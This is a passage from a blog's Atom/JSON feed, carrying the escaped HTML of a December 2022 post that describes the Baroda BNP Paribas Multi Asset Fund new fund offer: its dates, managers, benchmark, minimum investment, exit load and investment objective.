Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/whiteoak-capital-balanced-advantage-fund-nfo-explained.html","title":"Whiteoak Capital Balanced Advantage Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s72-c\/pexels-thought-catalog-2228547.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-2490885529475385731"},"published":{"$t":"2022-12-12T11:31:00.002+05:30"},"updated":{"$t":"2022-12-12T11:31:57.033+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Baroda BNP Paribas Multi Asset Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Mutual Fund\nis coming out with a NFO in the form of Baroda BNP Paribas Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open ended multi asset allocation scheme investing\nin Equity, Debt \u0026amp; Gold ETF. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from November 28, 2022 to December 12, 2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s942\/null-20221209-WA0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BNP Paribas Mutual Fund\" border=\"0\" data-original-height=\"942\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s16000\/null-20221209-WA0001.jpg\" title=\"Baroda BNP Paribas Multi Asset Fund\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Baroda BNP Multi Asset Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E28\/11\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/12\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Jitendra Sriram\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Vikram Pamnani\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENifty 50 TRI (65), Nifty Composite Debt Index (20), Domestic Price of\n  Gold (15)\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMulti Asset Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if 10% of total allotted units are redeemed or switched within 12\n  months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIf units are redeemed or switched beyond 10% limit within 12 months,\n  then 1% of applicable NAV. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if units are switched or redeemed after 12 months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open – ended multi asset fund investing across\nvaried asset classes but within the set limit. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/11\/there-are-no-best-mutual-fund-schemes.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why there is no such thing as best mutual fund schemes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Paribas Multi Asset Fund Investment Objectives\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term capital appreciation by\ninvesting primarily in equity \u0026amp; equity related instruments, debt \u0026amp;\nmoney market instruments, REITS\/InVITs and Gold ETF.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: 